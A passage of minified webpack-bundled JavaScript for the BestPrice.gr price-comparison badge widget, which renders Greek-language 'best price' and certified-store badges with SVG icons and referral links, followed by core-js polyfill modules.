r=j()(t=M()(n=pt()).call(n,(function(e){return e.offsetWidth&&e.offsetHeight||e.previousElementSibling.offsetHeight}))).call(t,(function(e,t){return e.getBoundingClientRect().top-t.getBoundingClientRect().top}))[0];return r||pt()};var ht=function(e){var t=e.cloneTo,n=e.placeholder;var r=document.createElement("style");r.textContent=dt;document.body.appendChild(r);var a=function e(){var n=window.matchMedia("(max-width: 570px)").matches;var r=true===n;var a=pt();var o=r?[vt()]:a;pe()(o).call(o,(function(e){e&&t(e)}))};window.addEventListener("resize",ft()(a,100));window.dispatchEvent(new CustomEvent("bpBadgeReady",{detail:n}));a()};var mt=function(e){var t=e.placeholder;var n=document.querySelector(".productReviewsAndWishlist");if(!n)return;var r=n.querySelector(".favorite-products");n.style.cssText="\n  display: grid;\n  align-items: center;\n  justify-content: space-between;\n  height: auto;\n  gap: 1rem;\n  grid-auto-flow: column;\n";r&&(r.style.cssText="\n  position: static;\n  bottom: auto;\n");n.insertBefore(t,n.firstElementChild)};var gt=n(5338);var bt=n(19503);var yt=n(98863);var wt=n(13490);var xt=n.n(wt);var At=n(74848);var kt=function e(){return!!document.documentElement.attachShadow};var St=function e(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(!kt())return false;var a=false;if(!n){n=document.createElement("div");document.body.appendChild(n);a=true}n.style.cssText="all: initial;";var o=n.shadowRoot||n.attachShadow({mode:"open"});(0,gt.createRoot)(o).render((0,At.jsxs)("div",{id:"bestprice-shadow-body",children:[r&&(0,At.jsx)("style",{children:xt()(r)}),t]}));(0,yt.addRoot)(o);return function(){n.attachShadow({mode:"closed"});a&&n.remove();(0,yt.removeRoot)(o)}};var Et=function(){return location.hostname.replace(/www./gi,"").replace(/\.[^.]+$/,"")};var _t=n(96846);var Ct=n.n(_t);var Pt=n(11393);var Ot=n.n(Pt);var Bt=n(12978);var Tt=n(46942);var zt=n.n(Tt);var Lt=n(96540);var jt=n(55787);var Rt=n(85072);var Mt=n.n(Rt);var Nt=n(97825);var Ft=n.n(Nt);var It=n(56567);var Dt=n(44868);var Ut=n.n(Dt);var Vt=n(10540);var qt=n.n(Vt);var Ht=n(63494);var $t=n.n(Ht);var Wt=n(67664);var Gt={attributes:{"data-bestprice":"true"}};Gt.styleTagTransform=$t();Gt.setAttributes=Ut();Gt.insert=It.default;Gt.domAPI=Ft();Gt.insertStyleElement=qt();var Qt=Mt()(Wt.default,Gt);var Xt=Wt.default&&Wt.default.locals?Wt.default.locals:void 0;function Yt(e){var t=e.size,n=void 0===t?50:t,r=e.onReady;var a=(0,jt.useSpringRef)();var o=(0,jt.useSpringRef)();var i=(0,Lt.useState)(0),u=(0,Je.default)(i,2),l=u[0],s=u[1];var c=(0,Lt.useState)(0),f=(0,Je.default)(c,2),d=f[0],p=f[1];var v=(0,jt.useSpring)({from:{opacity:0,strokeDasharray:d,strokeDashoffset:d},to:{opacity:1,strokeDasharray:d,strokeDashoffset:0},config:jt.config.slow,ref:a});var h=(0,jt.useSpring)({from:{opacity:0,strokeDasharray:l,strokeDashoffset:l},to:{opacity:1,strokeDasharray:l,strokeDashoffset:0},config:jt.config.slow,ref:o,onRest:r});(0,jt.useChain)([a,o]);return(0,At.jsxs)("svg",{width:n||void 0,height:n||void 0,className:"tick-svg",version:"1.1",id:"tick",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"0 0 37 37",style:{enableBackground:"new 0 0 37 37"},children:[(0,At.jsx)(jt.a.path,{ref:function e(t){try{p(null===t||void 0===t?void 0:t.getTotalLength())}catch(e){}},style:v,className:"tick-svg__circle tick-svg__path",d:"M30.5,6.5L30.5,6.5c6.6,6.6,6.6,17.4,0,24l0,0c-6.6,6.6-17.4,6.6-24,0l0,0c-6.6-6.6-6.6-17.4,0-24l0,0C13.1-0.2,23.9-0.2,30.5,6.5z"}),(0,At.jsx)(jt.a.polyline,{ref:function e(t){try{s(null===t||void 0===t?void 0:t.getTotalLength())}catch(e){}},style:h,className:"tick-svg__tick tick-svg__path",points:"11.6,20 15.9,24.2 26.4,13.8"})]})}var Kt=n(22789);var Jt=function(e){var t;var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n=m()({bpref:null,source:null,medium:null,campaign:null,term:null},n);e=z()(e).call(e,"http")?e:["https:",e].join("");e=e.replace(/^http:/,"https:");var r=new(Ne())(e);n.bpref&&r.searchParams.set("bpref",n.bpref);pe()(t=["source","medium","campaign","content","term"]).call(t,(function(e){var t="utm_".concat(e);n[e]&&r.searchParams.set(t,n[e])}));return r.toString()};var Zt=n(14091);const en=["styles"];var tn=e=>{let{styles:t={}}=e,n=(0,Zt.default)(e,en);return(0,At.jsxs)("svg",(0,o.default)({width:"19",height:"25",viewBox:"0 0 19 25",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n,{children:[(0,At.jsxs)("g",{clipPath:"url(#clip0_206_67)",children:[(0,At.jsx)("path",{d:"M8.513.528c.117.045.353.135.472.182l-.028.064c-.4.658-.029 1.43-.103 2.142-.073.9-.095 1.858-.517 2.674-.113.039-.338.111-.45.148.926-1.503.604-3.37.497-5.036l.129-.174z",fill:"#F32C23"}),(0,At.jsx)("path",{d:"M8.854 2.916c.074-.712-.297-1.484.103-2.142 1.266.968 2.458 2.031 3.67 3.068 1.178 1.008 2.04 2.422 2.28 3.957-.219.706-.136 1.45-.164 2.176-.014.702-.079 1.47.355 2.075.242.4.853.416 1.176.107.258-.379.407-.82.649-1.212.962 1.561 1.495 3.45 1.269 5.286-.075.805-.489 1.537-.513 2.348-.044.066-.129.2-.171.266-.381-.028-.662.31-.537.68l.009.109c-.418.518-.904.98-1.437 1.377l-.23.15c.341.046.686.08 1.025.144-.11.384-.577.426-.857.65v.26c-.1.05-.306.147-.41.196.027-.34.239-.745-.066-1.017-.224-.143-.47-.238-.71-.343.165-.173.337-.34.492-.522.535-.7 1.005-1.499 1.134-2.382-.15.05-.446.153-.593.204-.46-.1-.757-.62-.555-1.055.335-.906.573-1.884.307-2.842-.664.196-1.428.76-2.088.262-.536-.338-.643-1.004-.688-1.583.46-1.65.571-3.46-.135-5.06a8.055 8.055 0 00-2.206-3.015c-.117 1.018-.373 2.11-1.192 2.803-1.377 1.21-2.233 2.939-2.519 4.734-.079.667-.119 1.337-.234 2-.236.892-.944 1.884-1.98 1.757-.75.022-1.255-.587-1.616-1.162-.163 1.906.285 3.913 1.515 5.412-.408.102-.855.223-.99.677-.023.488.244.93.38 1.386A10.19 10.19 0 011 20.65c-.191-.13-.092-.49.164-.454.391.157.762.385 1.176.48a3.402 3.402 0 00-.234-.498c.008-.543-.35-.964-.644-1.384C.551 17.556.077 15.95.357 14.42c.121-.734.496-1.408.52-2.158a5.304 5.304 0 011.067-1.418c.549.527.351 1.347.633 1.99l.47.227.156.137c.05.068.151.205.201.276.6.155 1.408-.038 1.473-.762-.023-2.229.284-4.67 1.748-6.442.335-.048.678-.042 1.009-.113.06-.103.181-.31.24-.415l.014-.004.45-.148c.421-.816.443-1.774.516-2.674z",fill:"#FF4610"}),(0,At.jsx)("path",{d:"M9.963 5.058a8.054 8.054 0 012.206 3.015c.706 1.6.595 3.41.136 5.06-.168.004-.343-.016-.505.045.127.33.272.663.279 1.024-.408.083-.565-.345-.807-.577-.15.148-.295.3-.432.458-.738-1.036-.425-2.392-.974-3.495a7.482 7.482 0 01-1.258 1.15c-.84.8-1.235 1.926-1.755 2.936l-.835-.079c.115-.663.155-1.333.234-2C6.538 10.8 7.394 9.07 8.771 7.86c.819-.693 1.075-1.785 1.192-2.803z",fill:"#FFA63E"}),(0,At.jsx)("path",{d:"M6.516 6.012c.414-.163.989.141 1.358-.27-.059.105-.18.312-.24.415-.331.07-.674.065-1.009.113-1.464 1.773-1.77 4.213-1.748 6.442-.065.724-.874.917-1.473.762-.05-.07-.15-.208-.201-.276.53.395 1.393.064 1.472-.603-.016-2.291.37-4.748 1.841-6.583z",fill:"#F23E38"}),(0,At.jsx)("path",{d:"M2.937 6.222c.328.098.155.655.227.935-.016 1.223-.637 2.503-1.726 3.098-.365-.817-.198-1.813.355-2.505.343-.542.954-.891 1.144-1.528z",fill:"#FF470F"}),(0,At.jsx)("path",{d:"M14.743 9.975c.028-.726-.055-1.47.163-2.176.335 1.29-.244 2.668.279 3.92.18.406.772.567 1.004.116.442-.384.113-1.265.706-1.457 1.565 2.342 2.323 5.657.784 8.2.025-.81.438-1.542.513-2.347.226-1.835-.307-3.725-1.269-5.286-.242.391-.391.833-.65 1.212-.322.309-.933.293-1.175-.107-.434-.605-.37-1.373-.355-2.075z",fill:"#F2322D"}),(0,At.jsx)("path",{d:"M1.922 10.812l.46-.353.228.145c.012.833-.093 1.739.437 2.457-.117-.057-.35-.17-.47-.226-.282-.644-.084-1.464-.633-1.99l-.022-.033z",fill:"#F3382E"}),(0,At.jsx)("path",{d:"M8.608 11.738c.46-.341.887-.714 1.258-1.15.549 1.103.236 2.459.974 3.495l-.056.448c-.42.407-.163 1.012-.113 1.508a8.761 8.761 0 01-.438-.784c-.183-.934-.216-1.884-.232-2.834-.242-.03-.377.228-.54.361-.547.613-1.125 1.229-1.44 2.003-.188.39-.361.784-.52 1.186a3.818 3.818 0 01-.66-.319c.004-.326.006-.653.012-.978.52-1.01.916-2.136 1.755-2.936z",fill:"#FFBB3A"}),(0,At.jsx)("path",{d:"M.256 16.945c-.46-1.561-.212-3.293.621-4.683-.024.75-.4 1.424-.52 2.158-.28 1.529.194 3.136 1.105 4.374.295.42.652.841.643 1.384-.683-1.035-1.524-2.009-1.849-3.233z",fill:"#F33630"}),(0,At.jsx)("path",{d:"M9.46 12.782c.164-.133.3-.39.541-.36.017.95.049 1.9.232 2.833-.16-.194-.314-.393-.514-.549-.194.055-.383.13-.579.176-.193-.105-.371-.232-.56-.339-.198.053-.376.155-.56.242.315-.774.894-1.39 1.44-2.003z",fill:"#FED857"}),(0,At.jsx)("path",{d:"M11.8 13.178c.162-.06.337-.04.505-.045.044.579.15 1.245.687 1.583.66.499 1.424-.066 2.088-.262.266.958.028 1.936-.307 2.842-.202.436.095.956.555 1.055.147-.05.443-.154.593-.204-.13.883-.6 1.682-1.134 2.382-.117-.52-.197-1.047-.282-1.573-.274.163-.545.355-.875.383.08-.591.39-1.375-.236-1.777-.547-.391-.458-1.216-1.027-1.583-.58-.422-1.164-.855-1.583-1.448l.056-.448a8.43 8.43 0 01.432-.458c.242.232.4.66.807.577-.006-.36-.152-.694-.279-1.024z",fill:"#FFB544"}),(0,At.jsx)("path",{d:"M8.02 14.785c.184-.087.362-.19.56-.242.19.107.367.234.56.339.196-.047.385-.121.58-.176.199.156.354.355.513.549.135.268.277.532.438.784.23.371.522.698.823 1.015-.38-.192-.726-.438-1.105-.627-.26-.002-.519.149-.783.064-.716-.141-1.456-.078-2.166-.256l.06-.264c.16-.402.333-.797.52-1.186z",fill:"#FEDE70"}),(0,At.jsx)("path",{d:"M6.018 14.595l.835.08c-.006.324-.008.65-.012.977-.073.666-.298 1.335-.748 1.842-.377.316-.9.338-1.347.51.026.488.193.952.322 1.42l-.074.6c-.345-.143-.678-.316-1.029-.443.026.387.077.774.111 1.162l-.14-.141c-1.23-1.499-1.677-3.506-1.514-5.412.361.575.865 1.184 1.616 1.162 1.036.127 1.744-.865 1.98-1.757z",fill:"#FFBA46"}),(0,At.jsx)("path",{d:"M10.67 16.04c-.05-.497-.306-1.102.114-1.51.42.594 1.002 1.027 1.583 1.449.569.367.48 1.192 1.027 1.583.627.401.316 1.186.236 1.777-.366.617-.374 1.706-1.23 1.835.354-.671.612-1.412.604-2.178-.228-.244-.463-.48-.655-.754-.069-.274-.121-.555-.224-.819-.2-.141-.421-.246-.631-.37-.3-.316-.593-.643-.823-1.014z",fill:"#FFC72D"}),(0,At.jsx)("path",{d:"M6.841 15.652c.21.127.43.234.66.319-.017.066-.047.198-.061.264-.1.405-.204.81-.26 1.226-.18.696-.65 1.515-1.476 1.475l-.234.018c.129.593.274 1.184.494 1.752-.634-.086-.682-.806-.896-1.282-.129-.468-.296-.932-.322-1.42.447-.172.97-.194 1.347-.51.45-.507.675-1.176.748-1.842z",fill:"#FFCC25"}),(0,At.jsx)("path",{d:"M7.44 16.235c.71.178 1.45.115 2.166.256.264.085.522-.066.783-.064.379.19.726.435 1.105.627.21.123.431.228.631.369.103.264.155.545.224.819a6.262 6.262 0 00-.353-.343c-.113.222-.21.45-.319.674-.165-.182-.292-.456-.583-.424-1.298-.228-2.726-.032-3.914-.688.056-.415.16-.82.26-1.226z",fill:"#FFE385"}),(0,At.jsx)("path",{d:"M7.18 17.461c1.188.656 2.616.46 3.914.688.29-.032.418.242.583.424.11-.224.206-.452.319-.674.12.109.24.224.353.343.191.274.427.51.655.754-.18.256-.316.557-.554.765-.664.022-1.31-.172-1.96-.255-.8-.137-1.616-.088-2.415-.232-.796-.167-1.714.325-2.372-.338.827.04 1.297-.779 1.477-1.475z",fill:"#FEE998"}),(0,At.jsx)("path",{d:"M13.63 19.339c.33-.028.6-.22.875-.383.085.526.165 1.053.282 1.573-.155.181-.326.349-.492.522-.657.708-1.512 1.174-2.279 1.749-.516.345-.988.782-1.595.962.183-.49.464-.936.782-1.35.462-.348.841-.786 1.196-1.238.858-.129.866-1.218 1.23-1.835z",fill:"#FEC249"}),(0,At.jsx)("path",{d:"M16.971 19.525c-.125-.37.156-.708.537-.68-.105.234-.274.684-.537.68z",fill:"#EC2B2A"}),(0,At.jsx)("path",{d:"M5.47 18.954l.233-.018c.658.663 1.576.171 2.372.338.799.144 1.616.095 2.414.232.652.083 1.297.277 1.96.255.239-.208.376-.509.555-.765.008.767-.25 1.507-.605 2.178-.355.452-.734.89-1.196 1.239-.407-.045-.792.12-1.194.117a33.612 33.612 0 01-.32-.484c-.218.254-.41.538-.682.74-.113-.25-.178-.549-.436-.694-.123.232-.228.474-.36.7-.25-.248-.497-.8-.852-.345a6.333 6.333 0 01-1.395-1.74c-.22-.57-.365-1.16-.495-1.753z",fill:"#FEF0B2"}),(0,At.jsx)("path",{d:"M3.965 19.581c.351.127.684.3 1.029.444l.074-.601c.214.476.262 1.196.896 1.282a6.336 6.336 0 001.395 1.74c.382.445.652.969.843 1.52l-.145.195c-.072.008-.218.022-.29.028-1.196-1.183-2.58-2.18-3.691-3.446-.034-.387-.085-.775-.11-1.162z",fill:"#FFC54B"}),(0,At.jsx)("path",{d:"M2.947 21.28c.135-.455.582-.576.99-.678l.139.14c1.111 1.267 2.495 2.264 3.69 3.447l-.731-.07c-1.077-.188-2.136-.533-3.08-1.085l-.103-.057c-.177-.102-.359-.195-.524-.312-.137-.456-.404-.898-.381-1.386z",fill:"#F69500"}),(0,At.jsx)("path",{d:"M15.314 21.16c.056-.036.171-.11.23-.15.379.18 1.157-.308 1.212.28-.323.419-.817.677-1.275.925v-.26c.28-.224.746-.266.857-.65-.339-.064-.684-.098-1.024-.145z",fill:"#F13334"}),(0,At.jsx)("path",{d:"M12.016 22.8c.767-.575 1.622-1.04 2.28-1.749.24.105.485.2.709.343.305.272.093.678.067 1.017l-.02.052c-1.533.662-3.107 1.297-4.754 1.593l.123-.294c.607-.18 1.079-.617 1.595-.962z",fill:"#F99502"}),(0,At.jsx)("path",{d:"M8.572 22.092c.258.145.322.444.435.694.272-.202.464-.486.682-.74l.32.484c.402.004.787-.162 1.194-.117-.318.413-.598.859-.782 1.349l-.123.294c-.674.17-1.398.008-2.071.218-.406.151-.815-.006-1.192-.155l.732.07c.072-.006.218-.02.29-.028l.145-.196c-.191-.55-.461-1.074-.843-1.518.355-.456.601.097.852.345.133-.226.238-.468.36-.7z",fill:"#FEFAD7"}),(0,At.jsx)("path",{d:"M3.852 22.977l.103.057-.103-.057z",fill:"#FC745C"})]}),(0,At.jsx)("defs",{children:(0,At.jsx)("clipPath",{id:"clip0_206_67",children:(0,At.jsx)("path",{fill:"#fff",transform:"translate(0 .5)",d:"M0 0h18.555v24H0z"})})})]}))};const nn=["styles"];var rn=e=>{let{styles:t={}}=e,n=(0,Zt.default)(e,nn);return(0,At.jsxs)("svg",(0,o.default)({width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n,{children:[(0,At.jsx)("path",{d:"M20.346 3.5l-.53 3.971c-.741 5.544-3.665 10.627-8.194 14.252l-.347.277-.309-.23c-4.89-3.64-8.063-8.935-8.84-14.748L1.657 3.5l.7-.022a18.41 18.41 0 006.052-1.23 6.482 6.482 0 002.278-1.53L11.388 0l.513.56c.662.725 1.466 1.316 2.378 1.674A18.473 18.473 0 0020.346 3.5z",fill:"#82A5A8"}),(0,At.jsx)("path",{d:"M12.068 8.724a26.578 26.578 0 012.947-6.218 17.633 17.633 0 01-.739-.272c-.912-.359-1.716-.95-2.378-1.673L11.385 0l-.702.717c-.647.661-1.416 1.198-2.278 1.53a18.41 18.41 0 01-6.052 1.23l-.699.022.47 3.522c.668 4.996 3.108 9.608 6.885 13.119a26.586 26.586 0 013.06-11.416z",fill:"#A0B8BC"}),(0,At.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.716 7.994l-4.96 6.337-3.529-4.017 1.458-1.28 1.984 2.258 3.519-4.495 1.528 1.197z",fill:"#fff"})]}))};const an=["styles"];var on=e=>{let{styles:t={}}=e,n=(0,Zt.default)(e,an);return(0,At.jsxs)("svg",(0,o.default)({width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n,{children:[(0,At.jsx)("path",{d:"M20.346 3.5l-.53 3.971c-.74 5.544-3.664 10.627-8.194 14.252l-.346.277-.309-.23c-4.89-3.64-8.063-8.935-8.84-14.748L1.657 3.5l.7-.022a18.41 18.41 0 006.052-1.23 6.482 6.482 0 002.278-1.53L11.389 0l.512.56c.662.725 1.466 1.316 2.378 1.674A18.459 18.459 0 0020.346 3.5z",fill:"#B55626"}),(0,At.jsx)("path",{d:"M12.068 8.724a26.578 26.578 0 012.947-6.218 17.633 17.633 0 01-.74-.272c-.912-.359-1.716-.95-2.378-1.673L11.385 0l-.702.717c-.647.661-1.417 1.198-2.278 1.53a18.41 18.41 0 01-6.052 1.23l-.7.022.47 3.522c.668 4.996 3.108 9.608 6.885 13.119a26.586 26.586 0 013.06-11.416z",fill:"#D35D33"}),(0,At.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.715 7.994l-4.96 6.337-3.529-4.017 1.459-1.28 1.983 2.258 3.52-4.495 1.527 1.197z",fill:"#fff"})]}))};const un=["styles"];var ln=e=>{let{styles:t={}}=e,n=(0,Zt.default)(e,un);return(0,At.jsxs)("svg",(0,o.default)({width:"22",height:"23",viewBox:"0 0 22 23",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n,{children:[(0,At.jsx)("path",{d:"M20.346 4.174l-.53 3.972c-.74 5.544-3.664 10.627-8.194 14.252l-.346.277-.309-.23c-4.89-3.64-8.063-8.935-8.84-14.748l-.47-3.521.7-.022a18.41 18.41 0 006.052-1.23 6.482 6.482 0 002.278-1.53l.702-.718.512.56c.662.725 1.466 1.316 2.378 1.674a18.46 18.46 0 006.067 1.264z",fill:"#C68D0C"}),(0,At.jsx)("path",{d:"M12.068 9.4a26.581 26.581 0 012.947-6.22 17.619 17.619 0 01-.74-.271c-.912-.359-1.716-.95-2.378-1.673l-.512-.561-.702.717c-.647.661-1.417 1.198-2.278 1.53a18.41 18.41 0 01-6.052 1.23l-.7.022.47 3.522c.668 4.996 3.108 9.608 6.885 13.119a26.625 26.625 0 013.06-11.416z",fill:"#EFA818"}),(0,At.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.717 8.669l-4.963 6.337-3.528-4.017 1.459-1.28 1.984 2.258 3.52-4.495 1.528 1.197z",fill:"#fff"})]}))};var sn=n(70352);var cn={attributes:{"data-bestprice":"true"}};cn.styleTagTransform=$t();cn.setAttributes=Ut();cn.insert=It.default;cn.domAPI=Ft();cn.insertStyleElement=qt();var fn=Mt()(sn.default,cn);var dn=sn.default&&sn.default.locals?sn.default.locals:void 0;var pn=false;var vn=function e(t){var n;if(t.nolink)return false;if(z()(n=location.hostname).call(n,"letoshop"))return false;return true};var hn=function e(t){var n;var r=t.cluster,o=r.link,i=r.drop,u=r.merchantCount,l=t.propsFromScript,s=t.hostname,c=t.certificationLevel,f=void 0===c?-1:c;var d=Jt(o,{bpref:"bestprice-pbadge"});var p=vn(l)?"a":"div";var v=(0,Bt.default)(true);var h=l.authorized||l.authorised;var m=function e(){return(0,At.jsxs)("div",{className:"bestprice-pbadge__drop",children:["-",i,"%"]})};var g=function e(){return(0,At.jsxs)("p",{className:"bestprice-pbadge__best",children:["Η ",(0,At.jsx)("span",{children:"καλύτερη"})," τιμή"]})};var b={1:"Bronze",2:"Silver",3:"Gold"}[f];var y=f>0?a[b]:null;return(0,At.jsxs)(p,{ref:v,"data-hostname":s,title:"The Best Price on BestPrice.gr",className:zt()("bestprice-pbadge",i&&"bestprice-pbadge--deal",f>0&&"bestprice-pbadge--certified"),target:l.nolink?null:"_blank",rel:l.nolink?null:"noopener noreferrer",href:l.nolink?null:Ot()(n="".concat(d,"&domain=")).call(n,location.hostname),children:[(0,At.jsxs)("div",{className:"bestprice-pbadge__wrapper",children:[(0,At.jsxs)("div",{className:"bestprice-pbadge__content",children:[(0,At.jsx)("div",{className:"bestprice-pbadge__icon",children:i>0?(0,At.jsx)(tn,{width:"28"}):(0,At.jsx)(Yt,{size:"28"})}),(0,At.jsxs)("div",{className:"bestprice-pbadge__main",children:[g(),(0,At.jsx)("p",{children:h?(0,At.jsx)(At.Fragment,{children:"από επίσημο μεταπωλητή"}):(0,At.jsxs)(At.Fragment,{children:["σε ",(0,At.jsx)("strong",{children:u})," καταστήματα"]})})]})]}),(0,At.jsx)("div",{className:"bestprice-pbadge__logo",children:(0,At.jsx)(Kt.default,{})}),i>0&&pn&&m()]}),f>0&&(0,At.jsxs)("div",{className:"bestprice-pbadge__certified",children:[(0,At.jsx)(y,{width:"14",height:"14"}),"Πιστοποιημένο κατάστημα"]})]})};var mn=hn;var gn=function e(){return false};var bn=function e(t,n,r){r=r||(0,Ue.default)({inline:true});if(kt()&&gn()){St((0,At.jsx)(mn,(0,o.default)({},t,{propsFromScript:n})),r,Ct());return}var a=(0,gt.createRoot)(r);var i=Et();document.documentElement.setAttribute("data-hostname",i);a.render((0,At.jsx)(bt.default,{children:(0,At.jsx)(mn,(0,o.default)({},t,{hostname:i,propsFromScript:n}))}))};var yn=bn;var wn=n(77659);var xn=n.n(wn);var An=n(55056);var kn=n.n(An);var Sn=n(43468);var En={};En.styleTagTransform=$t();En.setAttributes=kn();En.insert=xn().bind(null,"head");En.domAPI=Ft();En.insertStyleElement=qt();var _n=Mt()(Sn.default,En);var Cn=Sn.default&&Sn.default.locals?Sn.default.locals:void 0;var Pn=null;var On=function(){var e=(0,i.default)(l().mark((function e(){var t,a;var i,u,s,f,d,p,v,h,m=arguments;return l().wrap((function e(l){while(1)switch(l.prev=l.next){case 0:i=m.length>0&&void 0!==m[0]?m[0]:null;u=m.length>1&&void 0!==m[1]?m[1]:null;if(!(!(0,k.default)()&&window.__bpBadgeInitialized)){l.next=4;break}return l.abrupt("return",false);case 4:s=De({},"pbadge");u=u||(0,Ue.default)({checkPosition:!s.persist,style:function e(){var t=(0,$e.default)();if("pinguin"===t)return"order: 2; margin-left: 1rem;";return""}});u.style.justifyContent="flex-start";u.dataset.type="pbadge";u.style.setProperty("display","none","important");window.__bpBadgeInitialized=true;Promise.all([n.e(8990),n.e(6776)]).then(n.bind(n,64395));i=qe(i||s.url||"")||He(true)||"";f=c()(i)?i[1]:null;l.next=15;return je(c()(i)?i[0]:i,(0,o.default)({verbose:false,src:"bpproductbadge",canonical:f},s,{pid:s.pid||st()}));case 15:d=l.sent;if(!(!d||!d.isBestPrice||!(null!==(t=d.cluster)&&void 0!==t&&t.multipleMerchantsPrices))){l.next=19;break}null!==(p=d.options)&&void 0!==p&&p.pbadge_widget_fallback&&d.reviews.ratingAverage&&d.reviews.ratingAverage>=2?document.querySelector('[src*="product-widget"]')||Promise.all([n.e(7394),n.e(4617),n.e(2804),n.e(2089),n.e(7977),n.e(3249),n.e(5826)]).then(n.bind(n,25826)).then((function(e){var t=e.default;u.removeAttribute("hidden");u.style.setProperty("display","");t(d,s,u)})):u.parentNode.removeChild(u);return l.abrupt("return",false);case 19:if(!(1===(null===d||void 0===d||null===(a=d.cluster)||void 0===a?void 0:a.merchantCount))){l.next=22;break}u.parentNode.removeChild(u);return l.abrupt("return",false);case 22:if(!(Pn===location.href)){l.next=24;break}return l.abrupt("return",false);case 24:v=document.querySelector('.bestprice__placeholder[data-type="pbadge"]:not(:empty)');v&&v.parentNode.removeChild(u);u.removeAttribute("hidden");u.style.setProperty("display","");Ke("Render",i);Pn=location.href;yn(d,s,u);h=r[(0,$e.default)()];h&&h({data:d,propsFromScript:s,placeholder:u,cloneTo:function e(t){return yn(d,s,t)}});case 33:case"end":return l.stop()}}),e)})));return function t(){return e.apply(this,arguments)}}();var Bn=On;if(!(0,k.default)()){d()((function(){return On()}),2e3);var Tn=function e(){return d()((function(){window.__bpBadgeInitialized=false;On()}),100)};"undefined"!==typeof window.Proxy&&(window.history.pushState=new Proxy(window.history.pushState,{apply:function e(t,n,r){Tn();return t.apply(n,r)}}))}},37078:function(e,t,n){var r=n(17481);e.exports=r},81718:function(e,t,n){var r=n(2437);e.exports=r},74023:function(e,t,n){var r=n(63306);e.exports=r},78081:function(e,t,n){var r=n(2956);e.exports=r},28977:function(e,t,n){var r=n(84360);e.exports=r},16544:function(e,t,n){var r=n(66473);e.exports=r},93310:function(e,t,n){var r=n(89771);e.exports=r},36726:function(e,t,n){var r=n(37521);e.exports=r},88650:function(e,t,n){var r=n(8485);e.exports=r},42795:function(e,t,n){var r=n(5926);e.exports=r},21550:function(e,t,n){var r=n(44519);e.exports=r},64615:function(e,t,n){var r=n(36368);e.exports=r},50847:function(e,t,n){var r=n(96158);e.exports=r},50137:function(e,t,n){var r=n(41288);e.exports=r},1829:function(e,t,n){var r=n(48084);e.exports=r},13752:function(e,t,n){var r=n(29253);e.exports=r},51431:function(e,t,n){var r=n(31208);n(90639);e.exports=r},55665:function(e,t,n){var r=n(14404);e.exports=r},52890:function(e,t,n){var r=n(5879);e.exports=r},77888:function(e,t,n){n(37632);n(96206);var r=n(87675);e.exports=r.Array.from},17864:function(e,t,n){n(27806);var r=n(87675);e.exports=r.Array.isArray},20540:function(e,t,n){n(99958);var r=n(15296);e.exports=r("Array").concat},57274:function(e,t,n){n(21284);var r=n(15296);e.exports=r("Array").filter},49307:function(e,t,n){n(7765);var r=n(15296);e.exports=r("Array").find},62423:function(e,t,n){n(25573);n(78446);var r=n(15296);e.exports=r("Array").flat},77375:function(e,t,n){n(9177);var r=n(15296);e.exports=r("Array").forEach},85213:function(e,t,n){n(47019);var r=n(15296);e.exports=r("Array").includes},16682:function(e,t,n){n(77640);var r=n(15296);e.exports=r("Array").indexOf},11700:function(e,t,n){n(21306);var r=n(15296);e.exports=r("Array").map},43232:function(e,t,n){n(44966);var r=n(15296);e.exports=r("Array").push},36914:function(e,t,n){n(8132);var r=n(15296);e.exports=r("Array").reduce},81392:function(e,t,n){n(24126);var r=n(15296);e.exports=r("Array").reverse},97452:function(e,t,n){n(69778);var r=n(15296);e.exports=r("Array").slice},17320:function(e,t,n){n(12290);var r=n(15296);e.exports=r("Array").some},700:function(e,t,n){n(52714);var r=n(15296);e.exports=r("Array").sort},61233:function(e,t,n){n(84109);var r=n(87675);e.exports=r.Date.now},134:function(e,t,n){n(60990);var r=n(15296);e.exports=r("Function").bind},69225:function(e,t,n){n(36396);n(37632);var r=n(76399);e.exports=r},31275:function(e,t,n){var r=n(63381);var a=n(134);var o=Function.prototype;e.exports=function(e){var t=e.bind;return e===o||r(o,e)&&t===o.bind?a:t}},97584:function(e,t,n){var r=n(63381);var a=n(20540);var o=Array.prototype;e.exports=function(e){var t=e.concat;return e===o||r(o,e)&&t===o.concat?a:t}},97654:function(e,t,n){var r=n(63381);var a=n(57274);var o=Array.prototype;e.exports=function(e){var t=e.filter;return e===o||r(o,e)&&t===o.filter?a:t}},5775:function(e,t,n){var r=n(63381);var a=n(49307);var o=Array.prototype;e.exports=function(e){var t=e.find;return e===o||r(o,e)&&t===o.find?a:t}},16955:function(e,t,n){var r=n(63381);var a=n(62423);var o=Array.prototype;e.exports=function(e){var t=e.flat;return e===o||r(o,e)&&t===o.flat?a:t}},22737:function(e,t,n){var r=n(63381);var a=n(85213);var o=n(79315);var i=Array.prototype;var u=String.prototype;e.exports=function(e){var t=e.includes;if(e===i||r(i,e)&&t===i.includes)return a;if("string"==typeof e||e===u||r(u,e)&&t===u.includes)return o;return t}},52342:function(e,t,n){var r=n(63381);var a=n(16682);var o=Array.prototype;e.exports=function(e){var t=e.indexOf;return e===o||r(o,e)&&t===o.indexOf?a:t}},50016:function(e,t,n){var r=n(63381);var a=n(11700);var o=Array.prototype;e.exports=function(e){var t=e.map;return e===o||r(o,e)&&t===o.map?a:t}},4516:function(e,t,n){var r=n(63381);var a=n(43232);var o=Array.prototype;e.exports=function(e){var t=e.push;return e===o||r(o,e)&&t===o.push?a:t}},57806:function(e,t,n){var r=n(63381);var a=n(36914);var o=Array.prototype;e.exports=function(e){var t=e.reduce;return e===o||r(o,e)&&t===o.reduce?a:t}},58260:function(e,t,n){var r=n(63381);var a=n(81392);var o=Array.prototype;e.exports=function(e){var t=e.reverse;return e===o||r(o,e)&&t===o.reverse?a:t}},61328:function(e,t,n){var r=n(63381);var a=n(97452);var o=Array.prototype;e.exports=function(e){var t=e.slice;return 